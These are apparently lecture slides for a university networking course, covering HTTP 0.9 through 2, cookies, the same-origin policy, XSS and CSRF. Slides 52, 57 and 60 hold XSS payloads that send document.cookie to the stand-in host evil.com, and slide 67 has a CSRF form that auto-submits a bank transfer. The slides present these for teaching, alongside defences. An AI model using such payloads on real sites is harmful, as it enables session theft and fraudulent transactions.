Slide 1
CS 4700
Network Fundamentals
HTTP and the Web
Revised 3/11/2024

Slide 2
Application Layer
Service
  Whatever you want :)
Interface
  Whatever you want :D
Protocol
  Whatever you want ;)
Examples: turn on your smartphone and look at the list of apps
Application
Presentation
Session
Transport
Network
Data Link
Physical

Slide 3
Applications on Today’s Internet
Most flows use Hypertext Transfer Protocol (HTTP)
  Web is at least 52% of traffic
  Median object size is 2.7K, average is 85K
HTTP is used in many contexts
  The web browser
  Apps that access a back-end web service
  DNS queries (DNS over HTTP, DoH)
  File transfers (webdav, Bittorrent)
HTTP is vulnerable to a variety of security attacks
  Because HTTP is used everywhere, vulnerabilities are everywhere

Slide 4
The Hourglass
HTTP, FTP, IMAP, …
TCP, UDP, ICMP
HTTP
HTTP assumed to be the common denominator
Network Layer assumed to be the common denominator
TCP, UDP, ICMP
IPv4, IPv6
IPv4, IPv6
Ethernet, 802.11x, …
Ethernet, 802.11x, …
Twisted Pair, Radio, …
Twisted Pair, Radio, …

Slide 5
Outline
HTTP
HTTP 0.9/1.0
HTTP 1.1
Cookies
Web Security
Same Origin Policy
Cross Site Scripting
Cross Site Request Forgery
Evolution of HTTP
HTTP 2
HTTP 3

Slide 6
Hypertext Transfer Protocol (HTTP)
HTTP 0.9/1.0
HTTP 1.1
Cookies

Slide 7
Origins
1991: First version of Hypertext Markup Language (HTML) released by Sir Tim Berners-Lee
  Markup language for displaying documents
  Contained 18 tags, including anchor (<a>) a.k.a. a hyperlink
1991: First version of Hypertext Transfer Protocol (HTTP) is published
  Berners-Lee’s original protocol only included GET requests for HTML
  HTTP is more general, many request (e.g., PUT) and document types

Slide 8

1992:

Slide 9



Web Architecture circa-1992
Client Side
Protocols
Server Side
Document
Renderer
HTML Parser
HTML
Gopher
FTP
HTTP
Network Protocols
Network Protocols

Slide 10
HTTP 0.9/1.0
Hypertext Transfer Protocol
  Client/server protocol
  Intended for downloading HTML documents
    Can be generalized to download any kind of file
  Original version was 0.9, closely followed by 1.0
  Text based protocol, typically over TCP
Request and response format
  Request line / response line
  Zero or more headers; each is a <key: value> pair
  Body that may contain data
    File (GET)
    User data (POST)
One request/response per TCP connection
  HTTP 0.9/1.0 is stateless

Slide 11
HTTP Request Format
Spaces used as separators
Every line ends with Carriage Return (\r) and Line Feed (\n) characters
Method, resource, and version
METHOD PATH HTTP_VERSION
cr
lf
HEADER_NAME: VALUE
cr
lf
Headers
HEADER_NAME: VALUE
cr
lf
...
HEADER_NAME: VALUE
cr
lf
Every request ends with an additional \r\n
cr
lf
Entity Body
Arbitrary data goes here

Slide 12
HTTP GET Request Example
Method, resource, and version
GET /index.html HTTP/0.9
Accepted file types
Accept: text/html,application/xhtml+xml
Your browser and OS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/65.0.3323.51
Compressed responses?
Accept-Encoding: gzip,deflate,sdch
Your preferred language
Accept-Language: en-US,en;q=0.8
Previous site you were browsing
Referer: www.google.com/search

Slide 13
HTTP POST Request Example
Method, resource, and version
POST /new_account.php HTTP/0.9
Accepted file types
Accept: text/html,application/xhtml+xml
Your browser and OS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/65.0.3323.51
Compressed responses?
Accept-Encoding: gzip,deflate,sdch
Your preferred language
Accept-Language: en-US,en;q=0.8
Previous site you were browsing
Referer: www.google.com/search
How much POSTed data?
Content-Length: 48
How is POSTed data encoded?
Content-Type: application/x-www-form-urlencoded
username=cbw&email=cbw@ccs.neu.edu&job=professor

Slide 14
HTTP Request Methods
Verb | Description
GET | Retrieve resource at a given path
POST | Submit data to a given path, might create resources as new paths
HEAD | Identical to a GET, but response omits body
PUT | Submit data to a given path, creating resource if it exists or modifying existing resource at that path
DELETE | Deletes resource at a given path
TRACE | Echoes request
OPTIONS | Returns supported HTTP methods given a path
CONNECT | Creates a tunnel to a given network location
99.9% of all HTTP requests
Rarely used
Only for HTTP proxies

Slide 15
HTTP Response Example
Version and status code
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache
Content-Encoding: gzip
Content-Length 24824
Server: Apache 2.4.2
Date: Mon, 12 Feb 2018 22:44:23 GMT
[response data goes down here]
File type of response
Cache the response?
Response is compress?
Length of response content
Info about the web server

Slide 16

HTTP Response Status Codes
Three-digit response codes
  1XX – informational
  2XX – success
    200 OK
  3XX – redirection
    301 Moved Permanently
    303 Moved Temporarily
    304 Not Modified
  4XX – client error
    404 Not Found
  5XX – server error
    505 HTTP Version Not Supported

Slide 17
HTTP 0.9/1.0 Socket Semantics
One request/response per TCP connection
  Simple to implement
  Easy to know when a response has been fully received
Example flow:
  Open TCP socket, connect to remote host (typically on port 80 or 443)
  Write the HTTP request to the socket
  Read HTTP response from the socket until it is closed

Slide 18
Hypertext Transfer Protocol (HTTP)
HTTP 0.9/1.0
HTTP 1.1
Cookies

Slide 19
HTTP 0.9/1.0 versus 1.1
Two new headers
  Host header
    Required
    Communicates the domain name that the client is contacting
  Connection header
    Optional (but omit it at your own risk!)
    Asks the server to leave the TCP socket open after responding
    Enables multiple requests/responses per socket

Slide 20



Ambiguity in HTTP 0.9/1.0
GET /index.html HTTP/0.9
Accept: text/html,application/xhtml+xml
User-Agent: Mozilla/5.0 Chrome/125.0.3323.51
Which /index.html are the clients requesting?
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
?
http://www.reddit.com/
154.23.71.49
http://www.x.com/

Slide 21
HTTP 1.1 Host Header
Method, resource, and version
GET /index.html HTTP/0.9
Accepted file types
Accept: text/html,application/xhtml+xml
Your browser and OS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/65.0.3323.51
Compressed responses?
Accept-Encoding: gzip,deflate,sdch
Your preferred language
Accept-Language: en-US,en;q=0.8
Previous site you were browsing
Referer: www.google.com/search
Host being accessed
Host: www.reddit.com

Slide 22
Performance Problems with HTTP 0.9/1.0
One request/response per TCP connection
Bad interactions with TCP
  Requires a new three-way handshake for each object
    Two extra round trip for each object
    High amounts of SYN/ACK overhead
  Download of each object begins in slow start
    Objects tend to be small, TCP will never leave slow start
    Additionally, loss recovery is poor when windows are small

Slide 23
Web Pages
4 total objects:
1 HTML,
1 JavaScript,
2 images
<!doctype html>
<html>
<head>
<title>Hello World</title>
<script src=“../jquery.js”></script>
</head>
<body>
<h1>Hello World</h1>
<img src=“/img/my_face.jpg"></img>
<p>
I am 12 and what is
<a href="wierd_thing.html">this</a>?
</p>
<img src=“http://www.images.com/cat.jpg"></img>
</body>
</html>
Multiple (typically small) objects per page
  E.g., each image, JS, CSS, etc. downloaded separately
Single page can have 100s of HTTP transactions!
  File sizes are heavy-tailed
  Most transfers/objects very small

Slide 24
HTTP 1.1 Connection Header
Multiplex multiple transfers onto one TCP socket
Connection header takes two values
  Connection: close
    HTTP 0.9/1.0 behavior, please close the socket after this request
  Connection: keep-alive
    New behavior, keep the socket open after this request
Server may or may not comply
  Server may respond to Connection: keep-alive with Connection: close
  If client does not specify, server may decide to respond with Connection: keep-alive
    Not safe for clients to assume that servers will always close connections!
Content-Length response header is needed when Connection: keep-alive

Slide 25
HTTP 1.1 Socket Semantics
Open TCP socket, connect to remote host (typically on port 80 or 443)
Write the HTTP request to the socket
  Include Host and Connection headers
Read from the socket until \r\n\r\n is found
  Indicates response header has been read completely
If Connection: closed (HTTP 0.9/1.0 behavior)
  Read response data from socket until it is closed by the server
If Connection: keep-alive (HTTP 1.1 behavior)
  Locate Content-Length response header
  Read x bytes from socket, where x is content length
Either open a new socket for the next request, or reuse the existing socket
Beware: some of the response body may already have been read, so amount remaining to be read may be less than Content-Length

Slide 26
HTTP Caching
Clients (and HTTP proxies) often cache documents
  Challenge: update of documents
  If-Modified-Since requests to check
    HTTP 0.9/1.0 used just date
    HTTP 1.1 has an opaque “etag” (could hash of the document, etc.) as well
Why is If-Modified-Since not always sufficient?
  Dynamic content
  e.g. no two copies of the Facebook “homepage” are the same
When/how often should the original be checked for changes?
  Use Expires header
    If no Expires, often use Last-Modified as estimate

Slide 27
Example Cache Check
Request
Response
GET / HTTP/1.1
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
If-Modified-Since: Mon, 29 Jan 2001 17:54:18 GMT
If-None-Match: "7a11f-10ed-3a75ae4a"
User-Agent: Mozilla/4.0 (compatible)
Host: www.intel-iris.net
Connection: Keep-Alive
HTTP/1.1 304 Not Modified
Date: Tue, 27 Mar 2001 03:50:51 GMT
Server: Apache/1.3.14 (Unix)
Connection: Keep-Alive
Keep-Alive: timeout=15, max=100
ETag: "7a11f-10ed-3a75ae4a”

Slide 28
Hypertext Transfer Protocol (HTTP)
HTTP 0.9/1.0
HTTP 1.1
Cookies

Slide 29
Cookies
Introduced in 1994, cookies are a basic mechanism for persistent state
  Allows services to store a small amount of data at the client (usually ~4K)
  Often used for identification, authentication, user tracking
Manipulated by two HTTP headers
  In responses, Set-Cookie stores a cookie in the web browser
  In requests, Cookie sends previously set cookies back to the server
All cookies have attributes
  Domain and path where the cookie was originally set
  Expiration sets how long cookie is valid
  Additional security restrictions (added much later): HttpOnly, Secure

Slide 30
Cookie Example
Client Side
Server Side
GET /login_form.html HTTP/1.1
HTTP/1.1 200 OK
POST /cgi/login.sh HTTP/1.1
Cookie Jar
If credentials are correct:
Generate a random token
Store token in the database
Send token to the client
HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K
session=FhizeVYSkS7X2K
GET /private_data.html HTTP/1.1
Cookie: session=FhizeVYSkS7X2K;
Check token in the database
If it exists, user is authenticated
HTTP/1.1 200 OK
GET /my_files.html HTTP/1.1
Cookie: session=FhizeVYSkS7X2K;

Slide 31
Hypertext Transfer Protocol (HTTP)
HTTP 0.9/1.0
HTTP 1.1
Cookies
Wrap up

Slide 32
The OSI ISO Network Model
Talked about how reality does not match the model
  No Session layer
  No Presentation layer
… they don’t exist in the socket API
But they do exist in HTTP
  Cookies enable persistent storage of per client state, i.e., sessions
  HTTP standardizes on string-encoding all data
Application
Presentation
Session
Transport
Network
Data Link
Physical

Slide 33
The OSI ISO Network Model
HTTP forces all data types to be string-encoded
Standardized data formats like URL-encoding
Accept header tells the server what kind of data the client accepts
Content-Type header communicates data format to the client
Application
Presentation
Session
Transport
Network
Data Link
Cookies enable persistent storage of per client state, i.e., sessions
Physical

Slide 34
Sending Data Over HTTP
At least four ways to send data to the server
  Embedded in the URL (typically URL encoded, but not always)
  In cookies (cookie encoded)
  Inside a custom HTTP request header
  In the HTTP request body (e.g., form-encoded)
POST /purchase.html?user=cbw&item=iPad&price=399.99#shopping_cart HTTP/1.1
… other headers…
Cookie: user=cbw; item=iPad; price=399.99;
X-My-Header: cbw/iPad/399.99
user=cbw&item=iPad&price=399.99
1
2
3
4

Slide 35
Long Live HTTP
HTTP offers a simple client/server request/response messaging model
  No need to manage the TCP socket at a low-level, i.e., delineate messages
  Standardized data encoding formats
  Support for long-lived client state, i.e., sessions
  Highly extensible, i.e., with custom headers
IMHO, these features help explain the popularity of HTTP
  If your application can be implemented as an exchange of messages, then HTTP will work for you

Slide 36
Web Security
Same Origin Policy
Cross Site Scripting (XSS)
Cross Site Request Forgery (CSRF)

Slide 37
Web Architecture circa-1992
Client Side
Protocols
Server Side
Document
Renderer
HTML Parser
HTML
Gopher
FTP
HTTP
Network Protocols
Network Protocols

Slide 38
Web Architecture circa-2016+
Client Side
Protocols
Server Side
Database
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
QUIC
Document
Model and Renderer
HTML Parser
HTML
Application Code
(Java, PHP, Python, Node, etc)
JS Runtime
JS
Network Protocols
Network Protocols
CSS Parser
CSS
Storage
Cookies

Slide 39
Securing the Browser
Browsers have become incredibly complex
  Ability to open multiple pages at the same time (tabs and windows)
  Execute arbitrary code (JavaScript)
  Store state from many origins (cookies, etc.)
How does the browser isolate code/data from different pages?
  One page shouldn’t be able to interfere with any others
  One page shouldn’t be able to read private data stored by any others
Additional challenge: content may mix origins
  Web pages may embed images and scripts from other domains

Slide 40
Example: Cookies
Each origin may set cookies
  Including when objects are embedded from a third-party origin
<!doctype html>
<html>
<head>
<title>Hello World</title>
<script src=“../jquery.js”></script>
</head>
<body>
<h1>Hello World</h1>
<img src=“/img/my_face.jpg"></img>
<p>
I am 12 and what is
<a href="wierd_thing.html">this</a>?
</p>
<img src=“http://www.images.com/cat.jpg"></img>
</body>
</html>
If the user browses to http://example.com/fun_images.html, which cookies are included in the HTTP request?
What if the user browses to http://www.images.com/lots_more_cats.html?
http://example.com/
Cookie Jar
example.com / visited=true
www.images.com / viewed=cat.jpg

Slide 41

Example: Mixing Origins
<html>
<body>
<p>This is my page.</p>
<script>var password = ‘s3cr3t’;</script>
<iframe id=‘goog’ src=‘http://google.com’></iframe>
</body>
</html>
This is my page.
Can JavaScript from google.com read the password variable?
Can JavaScript in the main context do the following: document.getElementById(‘goog’).cookie?

Slide 42
Same Origin Policy
Basis of all classical web security
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
  SOP is the basis of classic web security
  Some exceptions to this policy (unfortunately)
  SOP has been relaxed over time to make controlled sharing easier
In the case of cookies
  Domains are the origins
  Cookies are the objects
Notes:
Introduced by Netscape engineers in 1995 along with the Document Object Model (DOM) and the ability of JS to query it.
Nice WP on SOP: https://www.netsparker.com/whitepaper-same-origin-policy/

Slide 43
Same Origin Policy
Origin = <protocol, hostname, port>
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
This applies to cookies
This applies to JavaScript
  JS from origin D cannot access objects from origin D’
    E.g., the iframe example
  However, JS included into D can access all objects in D
    E.g., <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 44

Ex: SOP for http://www.example.com/dir/test.html

Slide 45
XMLHttpRequest (XHR)
Introduced by Microsoft in 1999
API for asynchronous network requests in JavaScript
  Browser-specific API (still to this day)
  Often abstracted via a library (e.g., jQuery)
SOP restrictions apply (with some exceptions)
Typical workflow
  Handle client-side event (e.g., button click)
  Invoke XHR to server
  Load data from server (HTML, XML, JSON)
  Update Document Object Model (DOM)
Notes:
XHR introduced by Microsoft in IE

Slide 46
XHR Example
<div id="msg"></div>
<form id="xfer">…</form>
<script>
$('#xfer').submit(function(form_obj) {
var xhr = new XMLHttpRequest();
xhr.open(‘POST’, ‘/xfer.php’, true);
xhr.setRequestHeader(‘Content-type’, ‘application/x-www-form-urlencoded’);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
$('#msg').html(xhr.responseText);
}
};
xhr.send($(this).serialize());
});
</script>

Slide 47
XHR vs. SOP
Legal: requests for objects from the same origin
$.get('server.php?var=' + my_val);
Illegal: requests for objects from other origins
  Why not?
$.get(‘https://facebook.com/’);
Work arounds for cross-domain XHR
  JSONP (old-school, horrifically unsafe hack)
  XDR and CORS (modern techniques)

Slide 48
Web Security
Same Origin Policy
Cross Site Scripting (XSS)
Cross Site Request Forgery (CSRF)

Slide 49
Focus on the Client
Your browser stores a lot of sensitive information
  Your browsing history
  Saved usernames and passwords
  Saved forms (i.e., credit card numbers)
  Cookies (especially session cookies)
Browsers try their hardest to secure this information
  i.e., prevent an attacker from stealing this information
However, nobody is perfect ;)

Slide 50
Web Threat Model
Attacker’s goal:
  Steal information from your browser (i.e., your session cookie for bofa.com)
Browser’s goal: isolate code from different origins
  Don’t allow the attacker to exfiltrate private information from your browser
Attackers' capability: trick you into clicking a link
  May direct to a site controlled by the attacker
  May direct to a legitimate site (but in a nefarious way…)

Slide 51
Threat Model Assumptions
Attackers cannot intercept, drop, or modify traffic
No eavesdropping, no monster-in-the-middle attacks
DNS is trustworthy
No DNS spoofing or Kaminsky
TLS and CAs are trustworthy
No Beast, POODLE, or stolen certs
Scripts cannot escape browser sandbox
SOP restrictions are faithfully enforced
Browser/plugins/extensions are free from vulnerabilities
Not realistic, drive-by-download attacks are very common
But this restriction forces the attacker to be more creative ;)

Slide 52
Cookie Exfiltration
document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">');
DOM API for cookie access (document.cookie)
  Often, the attacker's goal is to exfiltrate this property
  Why?
Exfiltration is restricted by SOP...somewhat
  Suppose you click a link directing to evil.com
  JS from evil.com cannot read cookies for bofa.com
What about injecting code?
  If the attacker can somehow add code into bofa.com, the reading and exporting cookies is easy (see above)

Slide 53
Cross-Site Scripting (XSS)
XSS refers to running code from an untrusted origin
  Usually a result of a document integrity violation
Documents are compositions of trusted, developer-specified objects and untrusted input
  Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution
Typical goals
  Steal authentication credentials (session IDs)
  Or more targeted unauthorized actions

Slide 54
Types of XSS
Reflected (Type 1)
  Malicious code is embedded into a crafted hyperlink
  Malicious code gets included into webpage rendered by visiting the hyperlink
Stored (Type 2)
  Attacker submits malicious code to server
  Server app persists malicious code to storage
  Victim accesses webpage that includes stored code
DOM-based (Type 3)
  Purely client-side injection

Slide 55
Vulnerable Website, Type 1
Suppose we have a search site, www.websearch.com
http://www.websearch.com/search?q=Christo+Wilson
Web Search
Results for: Christo Wilson
Christo Wilson – Professor at Northeastern
http://www.ccs.neu.edu/home/cbw/index.html

Slide 56

Vulnerable Website, Type 1
http://www.websearch.com/search?q=<img src=“http://img.com/nyan.jpg”/>
Web Search
Results for:

Slide 57


Reflected XSS Attack
http://www.websearch.com/search?q=<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Send malicious link to the victim
2) GET search?q=<script>…
websearch.com
3) HTTP/1.1 200 OK
4) GET /?session=…
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com

Slide 58
Vulnerable Website, Type 2
Suppose we have a social network, www.friendly.com
friendly
What’s going on?
I hope you like pop-tarts ;)
<script>document.body.style.backgroundImage = "url(' http://img.com/nyan.jpg ')"</script>
Update Status

Slide 59

Vulnerable Website, Type 2
Suppose we have a social network, www.friendly.com
friendly
Latest Status Updates
I hope you like pop-tarts ;)
Monday, March 23, 2015

Slide 60
Stored XSS Attack
<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Post malicious JS to profile
3) GET /profile.php?uid=…
friendly.com
2) Send link to attacker’s profile to the victim
4) HTTP/1.1 200 OK
5) GET /?session=…
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com

Slide 61
Mitigating XSS Attacks
Client-side defenses
  Cookie restrictions – HttpOnly and Secure
  Client-side filter – X-XSS-Protection
    Enables heuristics in the browser that attempt to block injected scripts
Server-side defenses
  Input validation
      x = request.args.get('msg')
      if not is_valid_base64(x): abort(500)
  Output filtering
  <div id="content">{{sanitize(data)}}</div>

Slide 62
HttpOnly Cookies
One approach to defending against cookie stealing: HttpOnly cookies
  Server may specify that a cookie should not be exposed in the DOM
  But they are still sent with requests as normal
Not to be confused with Secure
  Cookies marked as Secure may only be sent over HTTPS
Website designers should, ideally, enable both features
Does HttpOnly prevent all attacks?
  Of course not, it only prevents cookie theft
  Other private data may still be exfiltrated from the origin

Slide 63
Web Security
Same Origin Policy
Cross Site Scripting (XSS)
Cross Site Request Forgery (CSRF)

Slide 64
Cross-Site Request Forgery (CSRF)
CSRF is another of the basic web attacks
  Attacker tricks victim into accessing URL that performs an unauthorized action
  Avoids the need to read private state (e.g. document.cookie)
Abuses the SOP
  All requests to origin D* will include D*’s cookies
  … even if some other origin D sends the request to D*

Slide 65

Vulnerable Website
Bank of Washington
Welcome, Christo
Account | Transfer | Invest | Learn | Locations | Contact
Transfer Money
To:
Amount:
Transfer

Slide 66
Client Side
Server Side
GET /login_form.html HTTP/1.1
GET the login page
HTTP/1.1 200 OK
POST username and password, receive a session cookie
POST /login.php HTTP/1.1
HTTP/1.1 302 Found
Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure;
GET /money_xfer.html HTTP/1.1
Cookie: session=3#4fH8d%dA1;
GET the money transfer page
HTTP/1.1 200 OK
POST /xfer.php HTTP/1.1
Cookie: session=3#4fH8d%dA1;
POST the money transfer request
HTTP/1.1 302 Found

Slide 67

CSRF Attack
Assume that the victim is logged-in to www.bofw.com
Bank of Washington
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
2) GET
1) Send malicious link
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1
Notes:
Forms are not covered by SOP. Can submit forms from a domain that is NOT the source domain.
This is so broken! WHY is it allowed? Don't know.

Slide 68
Mitigating CSRF Attacks
Two main types of defenses
  Referer checking
    Leverages the Referer HTTP header, which is automatically added to all requests by the browser
    Imperfect solution, may lead to false positives
  CSRF tokens
    Random tokens inserted into all forms by the server
    POSTed responses must include the corresponding random token

Slide 69
HTTP “Referer” Header
HTTP Referer header
  Sent automatically by the browser to indicate the origin of a request
  Example: if you click a link from Google Search…
Referer: https://google.com/search?q=whatever
Three possibilities in the previous CSRF example
  Referer: https://www.bofw.com/
  Referer: http://evil.com/
  Referer:
Leveraging Referer to mitigate CSRF
  Strict: only accept POST if Referer is present and expected value
  Lenient: only accept POST if Referer is absent or expected value

Slide 70
Referer Privacy
Referer header can leak information from your browser to a website
  Imagine seeing an access log entry for a celebrity's Wikipedia entry where...
Referer=http://int.cia.gov/projects/hitlist.html
Common sources of blocking
  HTTP proxy at network perimeter
  HTTPS → HTTP transitions
  User blocking
Using Referer to mitigate CSRF may lead to false positives
  Angry users, lost revenue

Slide 71
CSRF Tokens
<form action="/xfer.php">
// ...
<input type="hidden“ name="CSRF_TOKEN“ value="Ko7bgbjYr2+nqO7J7zIKbQ==">
</form>
Require POSTed responses to include a secret value
  Unguessability implies unforgeability
  SOP prevents attacker from downloading the target form using code in your browser
Attacker can't feasibly predict correct value
  Con: requires rewriting app in most cases
  Pro: Many web frameworks include CSRF token modules
  Proxy could also be used to insert and check tokens

Slide 72
CSRF Wrapup
Mitigation requires a one-step, side-effecting action
  Attacks are blind
  e.g., POST /important_action
CSRF is the dual of XSS is some ways
  In XSS, client trust in the server is violated
  In CSRF, server trust in the client is violated
A classic example of a confused deputy attack
  The app is tricked into doing something it shouldn't do, even though it possesses the authority to do so

Slide 73
Evolution of HTTP
HTTP 2
HTTP 3

Slide 74
HTTP Over Time
1991
HTTP 0.9
1995
SSL
1996
HTTP 1.0
1997
HTTP 1.1
2015
HTTP 2
2022
HTTP 3

Slide 75
Motivation
Google’s business depends on the Web, so they care very much about performance
  Designed an experimental protocol called SPDY, deployed in Chrome
  Eventually became the basis of the HTTP 2 specification
Issues
  Text-based encoding of HTTP is inefficient
  Head-of-line blocking during Connection: keep-alive
  No way to preemptively send objects to clients

Slide 76



Head-of-line Blocking Example
Problem: client does not know the size of objects, downloads them in order, one HTTP request at a time
My Awesome Photo Gallery
<!doctype html>
<html>
<body>
<h1>
My Awesome Photo Gallery
</h1>
<img src=“cat1.jpg"></img>
<img src=“cat2.jpg"></img>
<img src=“cat3.jpg"></img>
</body>
</html>
10 MB
5 KB
1 KB

Slide 77
Server Push Example
Idea: server knows all three images will be downloaded. Why wait for the client to request them?
My Awesome Photo Gallery
<!doctype html>
<html>
<body>
<h1>
My Awesome Photo Gallery
</h1>
<img src=“cat1.jpg"></img>
<img src=“cat2.jpg"></img>
<img src=“cat3.jpg"></img>
</body>
</html>
10 MB
5 KB
1 KB

Slide 78
Goals of HTTP 2
Enable clients to upgrade connections from HTTP 1.1 to HTTP 2
Maintain backward compatibility with HTTP 1.1
